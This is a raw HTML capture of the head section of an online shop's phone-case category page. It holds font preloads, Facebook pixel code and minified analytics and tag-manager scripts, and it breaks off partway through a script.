

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cosmiquestudio.com/phone-case/
body_size: 64862
content:

<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>Phone Case - Cosmique Studio</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-c7qlm8a06j" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta name="keywords" content="aesthetic clothing, y2k clothing, grunge clothing, coquette clothes"><meta name="description" content="Flash Sale! Best Phone Cases For iPhone, Samsung, Huawei with Low Prices &amp; High Quality. Free Worldwide Shipping! "><link rel='canonical' href='https://cosmiquestudio.com/phone-case/' /><meta name='platform' content='bigcommerce.stencil' />
        
                <link rel="next" href="https://cosmiquestudio.com/phone-case/?page=2">

        <link href="https://cdn11.bigcommerce.com/s-c7qlm8a06j/product_images/cosmique-studio-aesthetic-clothing-black-favicon.png?t=1644655797" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-c7qlm8a06j/stencil/fb23bef0-6424-013c-b5cc-16bd23b799fa/e/2114b400-9ec5-013e-09fb-267bf00949b2/css/theme-1cf76990-a695-013e-915c-6ae9a013e0a0.css" rel="preload" fetchpriority="high" as="style">
<link rel="preload" as="font" type="font/woff2" href="https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmSU5fBBc4.woff2" crossorigin fetchpriority="high">
<link rel="preload" as="font" type="font/woff2" href="https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmWUlfBBc4.woff2" crossorigin fetchpriority="high">
<link rel="preload" as="font" type="font/woff2" href="https://fonts.gstatic.com/s/roboto/v30/KFOmCnqEu92Fr1Mu4mxK.woff2" crossorigin fetchpriority="high">
<link rel="preload" as="font" type="font/woff2" href="https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmEU9fBBc4.woff2" crossorigin fetchpriority="high">
<link rel="preload" href="https://cdn11.bigcommerce.com/s-c7qlm8a06j/stencil/fb23bef0-6424-013c-b5cc-16bd23b799fa/e/2114b400-9ec5-013e-09fb-267bf00949b2/img/icon-sprite.svg" as="image" fetchpriority="high">
<link rel="preload" href="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" as="script" fetchpriority="high">
<link rel="preload" href="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/872w/l/apiatvyvu__44482.original.jpg" imagesrcset="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/80w/l/apiatvyvu__44482.original.jpg 80w, https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/160w/l/apiatvyvu__44482.original.jpg 160w, https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/320w/l/apiatvyvu__44482.original.jpg 320w, https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/640w/l/apiatvyvu__44482.original.jpg 640w, https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/960w/l/apiatvyvu__44482.original.jpg 960w, https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280w/l/apiatvyvu__44482.original.jpg 1280w, https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1920w/l/apiatvyvu__44482.original.jpg 1920w, https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/2560w/l/apiatvyvu__44482.original.jpg 2560w" as="image">
    <link rel="preload" href="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/532x532/products/3167/32226/cinnamoroll-wavy-phone-case_11__53610.1677226451.jpg?c=1" as="image" fetchpriority="high">
        	<style id="staticFont" type="text/css">
		@font-face {
			font-family: Roboto;
			font-style: normal;
			font-weight: 300;
			font-display: swap;
			src: url(https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmSU5fBBc4.woff2) format('woff2');
			unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD
		}

		@font-face {
			font-family: Roboto;
			font-style: normal;
			font-weight: 400;
			font-display: swap;
			src: url(https://fonts.gstatic.com/s/roboto/v30/KFOmCnqEu92Fr1Mu4mxK.woff2) format('woff2');
			unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD
		}

		@font-face {
			font-family: Roboto;
			font-style: normal;
			font-weight: 500;
			font-display: swap;
			src: url(https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmEU9fBBc4.woff2) format('woff2');
			unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD
		}

		@font-face {
			font-family: Roboto;
			font-style: normal;
			font-weight: 700;
			font-display: swap;
			src: url(https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmWUlfBBc4.woff2) format('woff2');
			unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD
		}		
	</style>

        <script>
            // Change document class from no-js to js so we can detect this in css
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>
        <script>function browserSupportsAllFeatures(){return window.Promise&&window.fetch&&window.URL&&window.URLSearchParams&&window.WeakMap&&('objectFit'in document.documentElement.style);}
function loadScript(src){var js=document.createElement('script');js.src=src;js.onerror=function(){console.error('Failed to load polyfill script '+src);};document.head.appendChild(js);}
if(!browserSupportsAllFeatures()){loadScript('https://cdn11.bigcommerce.com/s-c7qlm8a06j/stencil/fb23bef0-6424-013c-b5cc-16bd23b799fa/e/2114b400-9ec5-013e-09fb-267bf00949b2/dist/theme-bundle.polyfills.js');}
</script>
        <script>
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script async src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/stencil/fb23bef0-6424-013c-b5cc-16bd23b799fa/e/2114b400-9ec5-013e-09fb-267bf00949b2/dist/theme-bundle.head_async.js"></script>
        <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js"></script>
        <script defer>
            WebFont.load({
                custom: {
                    families: ['Karla', 'Roboto', 'Source Sans Pro', 'Open Sans', 'Poppins', 'Rubik', 'Quantico']
                },
                classes: false
            });
        </script>

            <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-c7qlm8a06j/stencil/fb23bef0-6424-013c-b5cc-16bd23b799fa/e/2114b400-9ec5-013e-09fb-267bf00949b2/css/theme-1cf76990-a695-013e-915c-6ae9a013e0a0.css" rel="stylesheet">

         
                            <!-- Start Tracking Code for analytics_facebook -->

<script type="text/plain">
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '941691632837573');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '941691632837573', {"external_id":"c3192c89-44a4-4450-b9a3-70e8d5f8eb0f"});
fbq('set', 'agent', 'bigcommerce', '941691632837573');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script type="text/plain">
                        
<noscript><img height="1" width="1" style="display:none" alt="null" data-src="https://www.facebook.com/tr?id=941691632837573&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="google-site-verification" content="mzvqrT5cjBGk0sdpOGdfr19r_tZ4nFKib6uhtaWMphQ" />
<meta name="p:domain_verify" content="44331bc0fe2681f0bff515a0835fc69b"/>


<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" data-src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
                                
<script type="text/plain">
fbq('track', 'ViewCategory', {"content_ids":["3167","3165","3149","3148","3147","3146","3145","3119","3116","3111","3098","3060","3054","3049","3048","3033","3029","3026","2648","2580","2566","2557","2540","2405"],"content_type":"product_group","content_category":"PHONE CASES"});
</script>
                                
<script type="text/javascript">
var BCData = {};
</script>
                                
<script data-cfasync="false" data-dd-sm-ignore="true" data-cookieconsent="ignore" id="wsa-tag-manager-tags" nonce="">
</script >

</script>
                                
<script data-cfasync="false" data-dd-sm-ignore="true" data-cookieconsent="ignore" id="wsa-tag-manager-javascript-h-test" nonce="">!function(w,d){w.TagRocket=w.TagRocket||{};var T=w.TagRocket;T.teh=[];w.onerror=function(m,s,l,c,e){T.teh.push((l?(l+' '):'')+(c?(c+' '):'')+m+(m.colno?(':'+m.colno):'')+(s?(' '+s):''));};function a(s){var e=d.createElement('script'),h=d.getElementsByTagName('head')[0];e.appendChild(d.createTextNode(s));h.insertBefore(e,h.firstChild)}a('()=>{};window.arrowFunctions=1');a('async function a(){};window.asyncFunctions=1');var m=new Date().toISOString(),q='wsa-tag-manager-javascript-',z;T.tah=function(s){w.dataLayer=w.dataLayer||[];if(!w.gtag){w.gtag=function(){dataLayer.push(arguments)};gtag('js',new Date);t=d.createElement('script');t.async=!0;t.setAttribute('src','https://www.googletagmanager.com/gtag/js?id=G-7XTJM93TLW');d.head.appendChild(t)};if(!w.wsa_tre){gtag('config',"G-7XTJM93TLW",{groups:'TagRocketErrorTracking',send_page_view:false});;gtag('config',"G-7W6M57HD72",{groups:'TagRocketErrorTracking',send_page_view:false});gtag('event','tag_rocket_error',{send_to:["G-7W6M57HD72"],description:'Script Failure',app_version:'3.46.17',tag_rocket_version:'1.94',ua:navigator.userAgent});};w.wsa_tre=1;if(w.console)console.error('Tag Rocket (h): '+s,T.teh);T.teh.forEach(function(e){gtag('event','app_error',{send_to:'G-7XTJM93TLW',scope:s,description:s+' 3.46.17 h '+e,message:'h '+e,app_version:'3.46.17',automatic:1,tag_rocket_version:'1.94',pagedatetime:m,datetime:m,ua:navigator.userAgent,tags:"unknown",environment:'Production'})})};p=function(){if(!T.ts&&!d.getElementById(q+'second'))T.tah('Header Script Missing');else if(!T.tss)T.tah('Header Script Failure1');else if(!T.ts)T.tah('Header Script Failure2');if(!T.tm&&!d.getElementById(q+'main'))T.tah('Footer Script Missing');else if(!T.tm)T.tah('Footer Script Failure')};if(w.addEventListener)w.addEventListener('DOMContentLoaded',p);else w.attachEvent('onDOMContentLoaded',p)}(window,document)</script>
                                
<script data-cfasync="false" data-dd-sm-ignore="true" data-cookieconsent="ignore" id="wsa-tag-manager-javascript-second" nonce="">
/*
    Web Site Advantage: Tag Rocket App Head [1.94.75684]
    https://bigcommerce.websiteadvantage.com.au/tag-rocket/
    Copyright (C) 2020 - 2025 Web Site Advantage
*/

!function(w,d){w.TagRocket=w.TagRocket||{};var T=w.TagRocket;T.tss=1;T.tags='ga4|pinterest';T.scc='US-OH';T.seu='false';w.dataLayer=w.dataLayer||[];T.gq=[];T.cH=function(){if(!w.gtag||!w.gtag.fake){w.gtag=function(){var _arguments=arguments;if(_arguments.length&&_arguments[0]=='consent')dataLayer.push(_arguments);else T.gq.push(_arguments)};w.gtag.fake=!0;}};T.cH();T.l='';var eet=new Date,eei=0,eer=0,eea='G-7XTJM93TLW';T.ecq=[];T.ec=function(){if(T.consent.analytics)gtag.apply(null,arguments);else T.ecq.push(arguments)};T.a=function(s,e,c,o){try{if(!eei){eei=1;if(!w.gtag||w.gtag.fake){w.gtag=function(){dataLayer.push(arguments)}}T.ec('config',eea,{groups:'TagRocketErrorTracking',send_page_view:false})}if(!eer){eer=1;T.ct=c;if(w.console)console.error('Tag Rocket: '+s+': '+e,o||'');T.ct=1;var z = e?e.substring(0,255):'-missing-';T.ec('event','app_error',{send_to:eea,scope:s,description:s+' 3.46.17 '+z,message:z,app_version:'3.46.17',automatic:1,tag_rocket_version:'1.94',pagedatetime:eet.toISOString(),datetime:new Date().toISOString(),ua:navigator.userAgent,tags:T.tags,timesinceload:new Date-eet,environment:'Production'});eer=0}}catch(x){try{T.ec('event','app_error',{send_to:eea,scope:'AppErrorError',description:'3.46.17 '+x,message:''+x,app_version:'3.46.17',tag_rocket_version:'1.94',pagedatetime:eet.toISOString(),datetime:new Date().toISOString(),ua:navigator.userAgent,tags:T.tags,timesinceload:new Date-eet,environment:'Production'});}catch(y){}}};T.eq=T.eq||[];if(w.addEventListener){w.addEventListener('error',function(){T.ef.apply(T,arguments)},{passive:!0,capture:!0});}else if(w.attachEvent){w.attachEvent('onerror',function(){T.ef.apply(T,arguments)});}if(!T.ef){T.ef=function(){T.eq.push(arguments)}};if(!T.cf){T.cq=T.cq||[];T.cf=function(){T.cq.push(arguments)};if(w.console){T.ce=console.error;console.error=function(){T.ce.apply(console,arguments);T.cf.apply(T,arguments)}}};try{T.do='NewPromotionsAdded';T.dG=[];T.dH=0;T.ch=function(){T.dF(function(a){a.forEach(function(b){T.e(b.addedNodes,function(c){if(T.bi(c,T.bc)=='promotion'&&T.bh(c,'found')){T.dG.push(c)}T.e(T.dD(c,"["+T.bc+"='promotion']"),function(e){if(T.bh(e,'found')){T.dG.push(e)}})})});if(T.aT(T.dG)&&!T.dH){T.Y(function(){T.dH=T.bj(function(){T.dH=0;T.f(T.do,{elements:T.dG});T.dG=[];},100,'New Promotions Added')})}});};T.dz=[];T.dA=0;T.dB=function(a){T.e(a,function(b){if(T.bi(b,T.bc)=='list'&&T.dC(b)&&T.bh(b,'found')){T.dz.push(b)}T.e(T.dD(b,"["+T.bc+"='list']"),function(c){if(T.dC(c)&&T.bh(c,'found')){T.dz.push(c)}})})};T.dE=function(){T.Y(function(){if(T.aT(T.dz)){if(T.dA)T.dv(T.dA);T.dA=T.bj(function(){T.f(T.cI,{elements:T.dz});T.dz=[];T.dA=0},500,'New Products Added')}})};T.cg=function(e){T.dF(function(f){f.forEach(function(g){T.dB(g.addedNodes);});T.dE();},e||d.body)};T.cI='NewProductsAdded';T.aH='UserDataUpdated';T.dD=function(a,b){if(!a.querySelectorAll)return[];var c=a.querySelectorAll(b);if(Array.from)return Array.from(c);else return c};T.bb=function(a){return T.dD(d,a)};T.dC=function(a){var b=T.bi(a,T.bd);return b&&!isNaN(parseInt(b,10))};T.n=function(a){return typeof a!=='undefined'&&a!==null};T.au=function(a){return a===0||(T.n(a)&&a!==''&&!isNaN(a))};T.dN=function(a){var b=String.fromCodePoint;if(b){return b(a)}return ''};T.dM=function(a,b,c){var e=[].slice.call(a).map(function(f){if(c||typeof(f)==='function')return f;try{return T.aN(f)}catch(g){if(Array.isArray(f)){return [].concat(f)}else return f}});if(T.aT(e)){e[0]=T.dN(b)+' %cTag Rocket: %c'+e[0];e.splice(1,0,'color:none;');e.splice(1,0,'color:#28a300;')}return e};T.bS=function(){if(w.console)console.warn.apply(console,T.dM(arguments,0x1F6A8,1))};T.cs=function(){if(w.console)console.error.apply(console,T.dM(arguments,0x26A0,1))};T.O=function(a,b){return a.sort(function(c,e){return e.price*e.quantity-c.price*c.quantity}).slice(0,b)};T.cA=function(a,b,c,e){var f,g=function(h){if(h>=T.aT(a))c&&c();else T.bj(function(){T.t('SB95',function(){f=b(a[h],h);if(typeof f!=='undefined')c&&c(f);else g(h+1)},1)},0,'Yield '+h+' '+e);};g(0)};T.e=function(a,b){var c,e,f=T.aT(a);if(a&&f)for(c=0;c<f;c++){e=b(a[c],c);if(typeof e!=='undefined')return e}};T.cQ=function(a,b){if(a&&T.aT(a))for(var c=0;c<T.aT(a);c++){if(a[c]===b)return true}};T.dJ=function(a,b,c){a.setAttribute(b,c)};T.p=function(a,b,c){if(T.n(c)&&c!=='')a[b]=c};T.ca=function(a,b){if(!b||!a)return a;var c=b.split('.'),e=a[c.shift()];return T.ca(e,c.join('.'))};T.t=function(a,b,c,e){try{c&&b.apply(this,e)}catch(f){T.a(a,''+f,1,f)}};T.bl=function(a,b,c,e){var f=function(){T.t.call(this,'SB24',c,1,arguments)};if(b==T.v&&d.readyState!="loading"){T.bj(f,0,T.v)}else{e=e||{};if(!T.n(e.passive)){e.passive=!0;}a.addEventListener&&a.addEventListener(b,f,e)|| a.attachEvent&&a.attachEvent('on'+b,f)}};T.u=function(a,b){T.bl(w,a,function(a){if(!b.done){b.done=1;b(a)}},{once:!0})};T.bM=function(a,b){try{return JSON.stringify(a,b)}catch(c){throw ''+T.bM.caller+' '+c}};T.bP=function(a){return a&&JSON.parse(a)};T.aN=function(a){return T.bP(T.bM(a))};T.cV=function(a){return T.bM(a)=='{}'};T.y=function(a){var b=Object(a),c,e,f,g=arguments;for(c=1;c<g.length;c++){e=g[c];if(e!=null){for(f in e){if(Object.prototype.hasOwnProperty.call(e,f))b[f]=e[f];}}}return b;};T.aT=function(a){return a.length};T.bo=function(a){try{if(!localStorage||T.dL)return !1;return localStorage.removeItem(a)}catch(b){T.a('SB63','Incognito Safari has blocked localStorage. This stops us tracking things like add to cart events',1,b);T.dL=!0}};T.bm=function(a){try{if(!localStorage||T.dL)return !1;return localStorage.getItem(a)}catch(b){T.a('SB61','Incognito Safari has blocked localStorage. This stops us tracking things like add to cart events',1,b);T.dL=!0}};T.bn=function(a,b){try{if(!localStorage||T.dL)return !1;localStorage.setItem(a,b)}catch(c){T.a('SB60','Incognito Safari has blocked localStorage. This stops us tracking things like add to cart events',1,c);T.dL=!0}};T.ab=function(a){var b=d.cookie.match(new RegExp('(^| )'+a+'=([^;]+)')),c=b&&unescape(b[2])||'';return c=='deleted'?'':c};T.j=function(a){var b=w.performance;return b&&b.getEntriesByType&&b.getEntriesByType(a)};T.h=function(){var a=navigator;return a.connection||a.mozConnection||a.webkitConnection};T.aG=function(a,b,c){return (a||'').replace(b,c||'')};T.ae=function(a){return (a||'').trim().toLowerCase()};T.aW=function(a){return T.aG(T.aG(T.ae(a),/([^a-z0-9 _])/g),/ +/g,'_')};T.k=function(a,b){b=b||255;if(!a)return '(missing)';a=T.aG((''+a).trim(),/ *(\r\n|\n|\r) */gm,' ');if(T.aT(a)<=b)return a;return a.substring(0,b-3)+'...'};T.cu=function(a,b){var c='',e='';switch(b){case 'AU':c='0011';e='61';break;case 'US':case 'CA':c='011';e='1';break;case 'GB':c='011';e='44';break;case 'IT':c='00';e='39';break;}a=T.aG(a,/[^\d+]+/g);if(c)a=T.aG(a,new RegExp('^'+c),'+');if(a[0]!='+'&&e){a='+'+T.aG(e+a,/^0/);}return a};T.bk=function(a,b){return a.hasAttribute(b)};T.bi=function(a,b){if(a.getAttribute)return T.k(a.getAttribute(b))};T.bh=function(a,b){var c='data-tagrocket-'+b;if(T.bk(a,c))return 0;T.dJ(a,c,'1');return 1};T.bt=function(a,b,c,e){var f=setInterval(function(){T.t(a,function(){try{c()}catch(g){if(b)clearInterval(f);throw g}},1)},e);return f};T.cc=function(a,b,c,e){if(a)T.dv(a);return T.bj(b,c,e)};T.dv=function(a){clearTimeout(a)};T.bj=function(a,b,c){return setTimeout(a,b,'Tag Rocket '+(c||''))};T.bz=function(a,b,c){T.cZ('query getCartMetafields{site{cart{metafields(namespace:"bc_storefront" keys:["'+b+'"]){edges{node{entityId}}}}}}',function(e,f){T.t('SB82',function(){if(e>0){var g='createCartMetafield',h='',i=T.ca(f,'data.site.cart.metafields.edges');if (i&&i.length){g='updateCartMetafield';h=' metafieldEntityId:'+i[0].node.entityId}T.cZ('mutation '+g+'{cart{'+g+'(input:{cartEntityId:"'+a+'" data:{key:"'+b+'" value:"'+T.bM(c).replace(/"/g,'\\"')+'"}'+h+'}){metafield{id entityId key value}errors{...on Error{message}}}}}',function(e,j){T.t('SB83',function(){if(e>0){}},1)})}},1)})};T.dK=function(a){T.cl.appendChild(a)};T.dI=function(a,b,c){b=b||{};if(b.onvisible&&d.hidden){T.u('visibilitychange',function(){T.dI(a,b,c)});return};var e=d.createElement(a),f;if(b.id&&d.getElementById(b.id))return;for(var g in b){T.dJ(e,g,b[g])}e.onload=e.onreadystatechange=function(){f=e.readyState;if(!f||f=='loaded'||f=='complete'){if(c)c();c=null}};T.dK(e);return e};T.aI=function(a,b,c){b=b||{};b.src=a;if(!T.n(b.async))b.async=!0;if(T.co)b.nonce=T.co;if(!T.n(b.onvisible))b.onvisible=!0;if(T.pageType!='orderconfirmation'||T.d.updated){T.dI('script',b,c)}else{T.o(T.aH,function(){T.dI('script',b,c)})}};T.dg=function(a){if(T.bk(a,'data-list-name'))return T.bi(a,'data-list-name');if(a.parentElement)return T.dg(a.parentElement)};T.m=function(){var a=d.querySelector('head meta[name="description"]');if(a)return T.bi(a,'content');};T.cr=function(a){var b=w.location.href.match(new RegExp('[?&]'+a+'=([^&]*)'));return decodeURIComponent(b&&b[1]||'')};T.dF=function(a,b,c){if(w.MutationObserver)T.u(T.v,function(){c=c||{childList:!0,subtree:!0};b=b||d.body;if(!b)throw 'no target';new MutationObserver(a).observe(b,c)})};T.do='NewPromotionsAdded';T.dG=[];T.dH=0;T.ch=function(){T.dF(function(a){a.forEach(function(b){T.e(b.addedNodes,function(c){if(T.bi(c,T.bc)=='promotion'&&T.bh(c,'found')){T.dG.push(c)}T.e(T.dD(c,"["+T.bc+"='promotion']"),function(e){if(T.bh(e,'found')){T.dG.push(e)}})})});if(T.aT(T.dG)&&!T.dH){T.Y(function(){T.dH=T.bj(function(){T.dH=0;T.f(T.do,{elements:T.dG});T.dG=[];},100,'New Promotions Added')})}});};T.dz=[];T.dA=0;T.dB=function(a){T.e(a,function(b){if(T.bi(b,T.bc)=='list'&&T.dC(b)&&T.bh(b,'found')){T.dz.push(b)}T.e(T.dD(b,"["+T.bc+"='list']"),function(c){if(T.dC(c)&&T.bh(c,'found')){T.dz.push(c)}})})};T.dE=function(){T.Y(function(){if(T.aT(T.dz)){if(T.dA)T.dv(T.dA);T.dA=T.bj(function(){T.f(T.cI,{elements:T.dz});T.dz=[];T.dA=0},500,'New Products Added')}})};T.cg=function(e){T.dF(function(f){f.forEach(function(g){T.dB(g.addedNodes);});T.dE();},e||d.body)};T.cI='NewProductsAdded';T.af='PromotionsVisible';T.dn=function(a){T.aZ(T.af,a)};T.aX=function(a,b){var c,e=[];T.e(a.infos||a.items||a,function(f){c=f.product||f;if(!c.completed){e.push(c);}});if (T.aT(e)&&T.cr('showHidden')!='true'){T.a('SB55e',''+T.aT(e)+' incomplete products on '+b+' '+e[0].productId+' '+e[0].name,1,e);}};T.dj=function(a,b){var c="["+T.bc+"='list']["+T.bd+"='"+a+"']";if(b)c="[data-list-name='"+T.aG(b,/['"\\]/g,'\\$&')+"'] "+c;return d.querySelector(c)};T.I='ProductsVisible';T.dl=function(a,b){if(T.aY||T.bZ)a.search=T.aY||T.bZ;T.aX(a,T.I);T.cE(T.I,a,b)};T.dw=function(a){T.t('SB19b',function(){var b,c={},e;T.e(a,function(f){if(!f.seen){f.seen=1;b=f.callback.name+f.id;if(!c[b])c[b]=[];c[b].push(f)}});for(var g in c){e=c[g][0];e.callback({infos:c[g],list:e.list})}},1)};T.dy=0;T.dx=[];T.dr=function(a){a.visibleTime=0;var b,c=new IntersectionObserver(function(e){if(e[0].isIntersecting){a.lastVisible=new Date;a.trigger='visible';b=T.bj(function(){c.disconnect();T.dx.push(a);if(T.dy)return;T.dy=T.bj(function(){T.dy=0;if(T.aT(T.dx)){T.dw(T.dx);T.dx=[];}},1000,'Visible Ticking')},2000-a.visibleTime,'On First Visible')}else{if(b)T.dv(b);if(a.lastVisible){a.visibleTime+=new Date-a.lastVisible;a.lastVisible=0}}},{threshold:[0.5]});c.observe(a.e)};T.dt=[];T.du=0;T.ds=function(a){T.dt.push(a)};T.ci=function(){T.t('SB18',function(){var b,c,e=0,f=1,g=function(a){if(a.seen)return false;if(a.e&&a.e.getBoundingClientRect){try{b=a.e.getBoundingClientRect()}catch(h){}if(b){return b.top>-b.height/2&&b.left>-b.width/2&&b.bottom-b.height/2<=(w.innerHeight||d.documentElement.clientHeight)&&b.right-b.width/2<=(w.innerWidth||d.documentElement.clientWidth)}}return a.percent<T.du},i=function(j,k){if(!k&&c)return;T.dv(c);c=T.bj(function(){c=0;T.t('SB18a',function(){l()},1)},j,'Scroll Tick '+k)} ,l=function(){var m=[],n=1,o,p,q,r=d.body,s=d.documentElement;q=w.pageYOffset,p=w.innerHeight;if(r&&r.scrollHeight){if(f==1)f=r.scrollHeight;if(s.clientHeight)n=s.clientHeight;if(q&&p)n=q+p;}o=n/f;if(o>T.du){T.du=o;e=n;T.t('SB18b',function(){T.e(T.dt,function(a){a.trigger='scroll '+o;if(g(a)&&T.aT(m)<=5)m.push(a)});if(T.aT(m)){T.dw(m);i(5500,1)}},1);}};T.bl(d,'scroll',function(){i(1000,0);});T.u('load',function(){l()})},1);};T.dm=function(a){if(a.e&&('IntersectionObserver' in window)){T.dr(a)}else{T.ds(a)}};T.dq=function(a,b,c,e){if(!w._bcCsrfProtectionPatched&&e<10){T.bj(function(){T.dq(a,b,c,e+1)},100,'XMLHttpRequest Wait '+e)}else{var f=new XMLHttpRequest();e=e||1;f.onreadystatechange=function(){if(this.readyState==4){if(this.status!=200){if(e<12){T.bj(function(){T.dq(a,b,c,e+1)},1000,'XMLHttpRequest Retry '+e)}else{T.a('SB36','Request Failed after '+e+' attempts : '+a+' 